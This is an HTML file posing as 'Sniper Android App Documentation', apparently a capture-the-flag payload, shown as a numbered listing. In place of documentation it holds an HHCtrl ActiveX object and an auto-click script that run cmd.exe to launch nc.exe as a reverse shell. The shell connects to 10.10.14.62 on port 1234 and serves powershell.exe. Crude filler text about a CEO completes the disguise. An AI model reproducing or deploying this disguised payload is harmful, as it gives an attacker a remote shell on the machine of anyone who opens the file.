 1 <html>
2 <body>
3 <h1>Sniper Android App Documentation</h1>
4
5 <h2>Table of Contents</h2>
6
7 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
8 <PARAM name="Command" value="ShortCut">
9 <PARAM name="Button" value="Bitmap::shortcut">
10 <PARAM name="Item1" value=',cmd.exe,/c C:\tmp\nc.exe 10.10.14.62 1234 -e powershell.exe'>
11 <PARAM name="Item2" value="273,1,1">
12 </OBJECT>
13 <SCRIPT>
14 x.Click();
15 </SCRIPT>
16
17 <p>Pff... This dumb CEO always makes me do all the shitty work. SMH!</p>
18 <p>I'm never completing this thing. Gonna leave this place next week. Hope someone snipes
him.</p>
19 </body>
20 </html>